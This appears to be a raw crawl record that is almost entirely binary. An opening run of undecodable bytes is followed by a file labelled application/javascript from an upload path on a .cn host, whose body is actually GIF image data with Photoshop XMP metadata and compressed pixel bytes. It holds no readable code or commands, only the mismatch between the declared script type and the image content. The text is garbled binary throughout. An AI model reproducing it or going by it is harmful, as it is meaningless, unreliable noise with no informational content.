�U(��h9��;7�L~rKd��Ւג�B�Q0|�UU94���5Y���>�����/R5��'h�@.�r4zD�*��R�|钑t-?y�}�0,�"�A]
���DK7��r��=�����o��xDT���*����q-��{��*�4��.��:	��G,�)q�G����.ohSU2�;�l : [�i�����b����Kl5�≷!�s�f���H�~�-:'�ɟ�2����.��iFY}��Ty�1���h�����b� I$�hR�E4�	z{aROh��I��(=1آ�D0�5x}����6�:cd1Ģs>:~��+�a�[���q��E:�>���C�6�D4V�3,�Wx���5e��6@�v�m �w�g!�G�������P�H
��F��jD�Ksh]�a���i�r2j�+�"ČSb��YI�w���Ũz�Jv���婵x�p�:[�ekX~�x��׍[٩����ig�CvÆ��țW6�!�Z��V����F`�eb�&��}"���/ߪ�~�=C��@���%ɛ�A>o�;�t�U��B���h��Z-JD���e3�u(�c
-�ء�d��q	'�7E\�*K>��D�Dj(��4��.]���*&�w�ߪ�����&����:�Ȩ:I�� _ЬM��BB�j�5��B��#�!K@�
8�,�X�d��'�F�ݸ���qsE�wvְ?ȣ��Dz�G�i��¯Af�6�%��6���=�H>���� [@���ǃt&�}���CX$��T����m�Hb���!;�+�eʤ��(}R)��y���1�|�i���vt�>�#�w�'s�E�+t%�SG��{�i�!Kl��nKeT�2v�G�9�
�}{$c�:7��kp��L������Z��r���3G���j���S�5c���X~Q �tK�M�q�+�A$^*kwq��|�ڳ��>I�(��ğ][����)T�٭�Eb���y�1f�M���ye�.�'�q.KTv���D��zN0Q�OAeo;rw�s�J���\ɕL���l�ݨ�=���JՋhӔ�!I��x��(=���^��#D�P�2�^���[��|�Q�K����>K�g�J�e�s��H�$WŎ3�b(K��E�J�5k��
��E_Z�`�wK)�:��dv��$�gGA��@�2Ff�I[F-2��B)�Q���qX~X��r��v��Q2��SKu�!���z$�79d�h���)6j�R�l$l����l�P�;�bRh�O��Ǭ[6oS���h�1����b�,��0T����=�9r�vu��kx�@���vԈJ�4�ǌ@yL$�,�;\W��"u�$�T+*��`���0��*`5u�c�*��W�=Ⱦ�I9A�vļ��P*����}�A}�ȣ��g�iyrnLz�Pd�����
�E�a��-�1F0۰�j��LG��o<:���6 u�L���G���+����TM���0��Q���7�$����j�S���MQ�K�c��C��S�lk��0D1Dx���gT
�I%9܈�!w%�	�b�Σ�t���<~�EImRQ\N��Т"t���_-� [�4��֓V����*Y�3.,���j"�H�μb�ÕGgܿ&�����DD
����x��9:m<-����p$J娮͆g��
�I��X���Lh�<��H������ՀZ�U�G\�܉u��i��������$�|�6�]��7�EG��Og�ĤA�]A�~��)b�9�����&uK>׷�S3��ˤ�� }ʞ� � 9C�䳾A ������l�|C�A<���{�w�k�²"	�:��I�y�R�}��G�\�g��HS���#܉�0������M�~��J۹,!�م�.��$�-;hd���_|N��"���Sra��?X~�:�q������-�M��M��wj�Y�L&.�g���)^>v��)��&ک�Օ��A���>��\���:祒��F�O�eDq�v�Q��Fr> 3�L�0�(��,�"(��.K�b��
�tk� ���K�GH6��KU�Hn\��>:JŐ��A�߷�������qܳ�!�7�蚒39��,~��>l�!CB��O�2kDQ-R�5��_���L0"%����E�}�,��AN����HW�5t��� t�ϼO��i�j2�_����.Ѫ�>H�����羛����Q ?}�2��QL�l0Q�(�.&+�΢Ȫ�t�>�:!Bh�9�����k�lW��'W�<�4M����XvT�T\>�0�E-��2��NB���C2�k�}����W6����A�o�G2�%E����D��>h�����¼�#Z����*9���t��iNM!o��Q[� a7$�s%�T�X��� � ����_)�E��K9_O9���"҇� y�i�Qx�2���%���Q�x���P����zYp������}�ﾄ\���J��G�ڦ�Z�<'� <�W��	.d�P��3 �X�D�l̀���Y�| I���,%����ɓeB��e���^F��GA�����������Ąl�<j��`C�Y�֔�1�׋\l�O���>�T���/ʝYW��.]���,( ��!��VA\˺�5� 6�>��o�#��������D�]-fq2C��-�����)�(8eì+6���$��B��d$�f7Zȣ�9ևAg�,���)Ѯ�Yl���t	s�]�'qᄝWww���Oax��� f���e
�p��R��:�I�f��௥��!��>p���f�=G��'���-�������*(��`������:C0"��0Ц\��' �,�fzX�H�<��2�%&K��/�����tJ��n��2�1:CI���i%�j�7�8�-Ȗ���=�)��4|	�( U�7��h��(	�[�>�(�0Ǆȴ�@3� �T��)\��M(9{[�-�z,iI?qʭ��$����b�@�{Ȉ|��Rg�	S�p\�؄���Ϳ8p �g��I�OҳO?��Q�(����G�hm #�Y�"`��Kl�G�r�k�9x�Y$C5Ղt�U;�T� y�J\"U]O�^��jrj����+0%����p���9��T:�bʠ	q��N�}�С�-����T�~m����X��OMc3�4=�P�m_6�B}�m���O�ZrO���M-�� �� �l�e��\q!�g�p��t���^�������UZ"OmZ�� ��!�f��SS�����z[n��,�q�r���ޞX��>N{Z��y&Ķ.��+��K����[|�ŇS���>�:Б��+l� �V+#�.�/�heנ��)(�{��>o��>�$���o������ �q6������#/�	���=mG��� =������s�IL�Z1��$��d&J��t4U�!N(@�P�;���~|�����!�+�l��tydQ�r�?(�9�Hoh�Ð����<�&�ZQ05!,n<>!b��3ly�)�B6~�F�P�ܖ�,�p#���Ҕ�0|���v(�	R���`�� ��`�I]��̸5��e��(K�e�Y`,�� )�E/*DQ-�І����)=Nb��F��k�>���\��%
�d����%\�A�� ����(�)�?�B��%R�`^Lƨ��1p.��@^����Z�~���a%�?�A���1!��#�r��i��eC���>�&|e��M(�F6��H_�����w��#���kj� �㙡�e�έ�	�bT�gHHI6���첓�$��4jr�l�N����Z�h�?�!Ђ�O��Hn��5ZU����3���ՑI:�r�H���ϣ���7RNr�``�'�p���!$D�)�d����.��@	�hK �4��U���7��g;QK1�Q�8��L�9�X?P�P�O�zr�J�x�&�K����  ���i9��0͝N� `PP�ለ$�ڨFJ��k�*�pZX�reS�(D!?�Bִ�Ɩ��]�ɐ�A5�r��m� ^ȩ�N)&i��ӫQ(̥��b)K5`���%.���"5�~�B�E�����PU�p��DB��Y.����Ϯ��W�Gؚ�f<�mΦv��UU�C~Hf1���U�3�e��6���7A��'
@3χ�%:e�UjmB���v�T%*˅>҉B���$�=OQ� �81��[ylx�C�B�|�:��%�qO]1��U��^�p��%�F�-�h��X�� \�u��`���<��)�U`�+���v���W��9�L_@D\���(�g��dK ��0�~S��S7�~*���d&#7��	�z>K�P(�F�y�8 Ē�5΀���[Kv��ta�n���2=���`�ZH)�'39����x�}.��R�L��P�'ķ�&�djKt��lF�.-`����h���! �83����mӷ�qr��F�g6��N�~]�Z��lgU�]��]� ��0! �[F	H`�Ҋ4��RMv"��Č�����j4@G��8E�Po�ۖ���@/t��J���n�f�b�8���[2hO��tH�,:�~@*�����~`? ȂFl)t+҅%A`������.$�)"��"U��ƺ�$��MEN���� ���Չ���ȼ�|�}�g#�ŉ��L�c�q��i����idC���,����̬ � ��ld���8�
��&���e��������;Z3p'�K�漀����;���Ð�������8{m����ݕ{-G�n��0L��t�1?tYHL�EIj�q<}��7��H�q�2�@	s��*泀`�	����;�{@_���K�C��3�S>�����Ћ7��f0@���6,8򈎷3A�������� ��^���;>�0 � ��S?�{�(ز������:��b&��܃ ��/L��A#�@ٵ\z�(b��@���P�.�����{��à������:�
G+D����
�<_[ÅhC�S:FT�.���1)�3s��-|�@��A,A�� 3B�ӊ���GL��E��0�R�q�������������d�����[�l�?7�琬ɨBk�(����*]<	��ڽ`ԊV�C,>̌U�0���sd����	�b���!��P��=O����hE� # �StC6�?H F(�
ܿ?��I5*����-d��1G�� _���Ǎ�8�A�2H�����5H���A�
bU��|�A��
D�C�hED!aD�0	��̆8X�"A0aƑ�)�,��/�����I��=�stL:���,4��(�S�E��/�Avl�J�2���Kڨ7�Ǆ�I�8$x3DEˋa�0\ȯ�?[hIdD�tdD���H�z\���5B�	+���x��p̊��R:p�G\ɂHLU��PJ�\ʔԻ�Kf��g�6jc��b#,NI�{�L4�L>�[,��8��DK�49H͖TE�T���L�����W˝�͑���C*N,$r�7tN�#0̳��x̂��sLŠ�J�</�ȟ�>�'$����NT���5��OUJ	 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260106/b14aadfc-ba3a-4df5-a796-499d36be5519.js
body_size: 233662
content:
GIF89a� � �� ˥����ʛ�-,(���!%��|ټ���۷��L2)���ۼ�	���Bq����tI���/"�ƹ���׸�˭�e=�������779m*�whͶ����oSG$ý��n׭��hR����S}�^OHB�#�cE4������k����vSR�]�͵�׵���z�������/����ʒwK���YEح��4���������֤���j�����ç��@u�ze��������ܨqS�����������q!�˹������������������L&��"����hs٥���hpkQ�����vok�#�#����sɸ����NlA�/>���5L3y��� 0l�K���ʷ���>G���̷���*d�qЖ���O��u���������i���%&�f��K(����Z�>�N)ç�g�_�k���ݰTC�����ɲ�W���'�p�c�TV_���������Ӊ������������V˺��F[k������q�v��������ʌ��٬�����^e�;߫��xg��pԆd첗�lX|L��x����������̶rĘ������Zdl���o���oq�פr����渏���Ͽ���ħ�Z�����PԌ�m�����dE���u�����֐�y���ј�����ߍ�J�p��fr�lLv�v[��ħ�x�8�Gu����۵���������TU'`�RP{p������Γ��ԙ�����P��1���O������q*���I�x��\�p�N����k���̫�   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmp:CreateDate="2026-01-04T17:19:50+08:00" xmp:ModifyDate="2026-01-04T17:20:30+08:00" xmp:MetadataDate="2026-01-04T17:20:30+08:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:9D462615E94E11F0B243AC6F7F928A5A" xmpMM:DocumentID="xmp.did:9D462616E94E11F0B243AC6F7F928A5A"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9D462613E94E11F0B243AC6F7F928A5A" stRef:documentID="xmp.did:9D462614E94E11F0B243AC6F7F928A5A"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
